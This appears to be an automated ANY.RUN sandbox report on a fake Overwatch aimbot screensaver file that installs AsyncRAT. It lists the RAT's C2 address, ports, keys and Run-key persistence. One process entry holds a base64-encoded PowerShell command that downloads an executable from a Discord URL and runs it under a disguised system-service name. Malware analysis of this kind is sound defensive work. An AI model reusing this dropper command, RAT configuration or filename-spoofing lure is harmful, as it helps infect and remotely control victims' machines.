Files\Mozilla Firefox\browser" - 7 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 4816 | #cmd | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | 111111111111111111111111_PROTECTED.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
AsyncRat(PID) Process(4816) RegAsm.exe C2 (1)217.64.31.3 Ports (2)8808 8437 Version0.5.7B BotnetWindows Session Manager Options AutoRunfalse MutexWindows Session Manager InstallFolder%AppData% BSoDfalse AntiVMfalse Certificates Cert1MIIE4jCCAsqgAwIBAgIQAJmupDKFEn4QYTi6VNAu5zANBgkqhkiG9w0BAQ0FADASMRAwDgYDVQQDDAd3YXJyaW9yMCAXDTIyMDEzMDE3MzkzNFoYDzk5OTkxMjMxMjM1OTU5WjASMRAwDgYDVQQDDAd3YXJyaW9yMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEA1p1heFXbFVfmtOd5Qw+jVCq6buTiUXzCHJ9ogNwGpJyyNyN70miKC4VIi30fCZ1IXcc8rAM4ODRzPV6HEPOKw29lKaG6kXtr... Server_SignatureC79KvAXqeWNypPjSnsZWSXqvPH8g8lK8T3NJEMNEtmPa9vyqYMEPuTK4ruE1X78a31N52HJRyci/di8uAIUIzjKA2O+IDXtADiKhcOMQ774osQokab44CwyuP6B9b1dwDPJtqM9QTWZ845u9x8KwIt2lEp/qJivLP62rwCy+Er7Ii9VJyRxynu3T2CO9nBmRpDk1MnOajwGmWuoXOWP6tz21sp1d/RCrAkM9A+iVAnvyS3DrNM6jxvX8GEyi7alq9aMNUajm8VifQL82ZjapIyvETNyHsQHNFGmbksM/eY2W... Keys AES3d743405c5b7f48e626e812c0257eaef5c78eda6d768679cf0126960a60a9032 Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 5164 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 5176 -prefsLen 45168 -prefMapHandle 5180 -prefMapSize 273045 -jsInitHandle 5184 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 5128 -initialChannelId {cd23e7af-6baa-443f-8b25-a1b9c2b3ee2e} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 10 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 6544 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -sandboxingKind 0 -prefsHandle 4684 -prefsLen 45116 -prefMapHandle 4688 -prefMapSize 273045 -ipcHandle 4484 -initialChannelId {370a0bcc-706d-4bd3-8a9e-f82f846fdc78} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 6 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 7028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7400 | "C:\Program Files\Mozilla Firefox\firefox.exe" "https://github.com/gmh5225/Overwatch-External-Esp-Aimbot-Hack-Cheat/blob/main/Overwatch%20External%20Esp%20Aimbot%20Hack%20Cheat/Overwatch%20External%20Esp%20Aimbot%E2%80%AEnls..scr" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 136.0 Modules
| |||||||||||||||
| 7488 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGMAZABuAC4AZABpAHMAYwBvAHIAZABhAHAAcAAuAGMAbwBtAC8AYQB0AHQAYQBjAGgAbQBlAG4AdABzAC8AOQAzADAAMQAxADAANwA5ADYAMQAwADcANwA1ADUANQAzADAALwA5ADcANgAxADYAOQAwADYAMgA3ADAANQAwADAAOAA2ADQAMAAvADIAMwAyAC4AZQB4AGUAJwAsACAAPAAjAG0AaABoACMAPgAgACgASgBvAGkAbgAtAFAAYQB0AGgAIAA8ACMAbgBwAHMAIwA+ACAALQBQAGEAdABoACAAJABlAG4AdgA6AEEAcABwAEQAYQB0AGEAIAA8ACMAawBuAHEAIwA+ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACcAUwBlAGMAdQByAHQAeQBIAGUAYQBsAHQAaABTAGUAcgB2AGkAYwBlAC4AZQB4AGUAJwApACkAPAAjAHEAZQB6ACMAPgA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAPAAjAGcAZQB1ACMAPgAgACgASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAQQBwAHAARABhAHQAYQAgADwAIwBhAGYAZwAjAD4AIAAtAEMAaABpAGwAZABQAGEAdABoACAAJwBTAGUAYwB1AHIAdAB5AEgAZQBhAGwAdABoAFMAZQByAHYAaQBjAGUALgBlAHgAZQAnACkAPAAjAHUAZAB4ACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | 31.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 589
Read events
16 588
Write events
1
Delete events
0
Modification events
| (PID) Process: | (8268) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Windows Session Manager |
Value: C:\Users\admin\AppData\Roaming\Windows Session Manager\Windows Session Manager.exe | |||
Executable files
9
Suspicious files
259
Text files
48
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7500 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json.tmp | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs.js | text | |
MD5:F852CB1EC89DEA868775BDC1DFDCC64E | SHA256:00332AAFEACF305E5D9E37D299B7A950C252990A8531BBACA2AB038362C7F82C | |||
| 7500 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\activity-stream.contile.json.tmp | binary | |
MD5:0A09FEF00548102E9B4E179EDAC8D951 | SHA256:9AA7EC2F910AAFB7E92E8C4D8CF3658E2DF54B64516C2845C421CCDC87172577 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
87
DNS requests
124
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7500 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
7500 | firefox.exe | POST | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/ | unknown | — | — | whitelisted |
7500 | firefox.exe | POST | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/ | unknown | — | — | whitelisted |
7500 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.74.195:80 | http://o.pki.goog/s/wr3/25s | unknown | — | — | whitelisted |
7500 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.74.195:80 | http://o.pki.goog/wr2 | unknown | — | — | whitelisted |
7500 | firefox.exe | POST | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/ | unknown | — | — | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.74.195:80 | http://o.pki.goog/s/wr3/dcM | unknown | — | — | whitelisted |
7500 | firefox.exe | POST | 200 | 142.250.74.195:80 | http://o.pki.goog/s/wr3/dcM | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6768 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
6916 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4624 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
7500 | firefox.exe | 34.160.144.191:443 | content-signature-2.cdn.mozilla.net | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
7500 | firefox.exe | 140.82.121.4:443 | github.com | GITHUB | US | whitelisted |
7500 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
7500 | firefox.exe | 34.36.137.203:443 | contile.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
7500 | firefox.exe | 185.199.111.154:443 | github.githubassets.com | FASTLY | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
github.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
spocs.getpocket.com |
| whitelisted |
example.org |
| whitelisted |
ipv4only.arpa |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET HUNTING HTTP request for resource ending in .scr |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
— | — | Misc activity | ET HUNTING HTTP request for resource ending in .scr |
— | — | Misc activity | ET HUNTING HTTP request for resource ending in .scr |
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
— | — | Misc activity | ET HUNTING HTTP request for resource ending in .scr |
— | — | Misc activity | ET HUNTING HTTP request for resource ending in .scr |
— | — | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
Process | Message |
|---|---|
Overwatch External Esp Aimbot_nls..scr | C:\Users\admin\AppData\Roaming\111111111111111111111111_PROTECTED.EXE |
Overwatch External Esp Aimbot_nls..scr | C:\Users\admin\AppData\Roaming\31.EXE |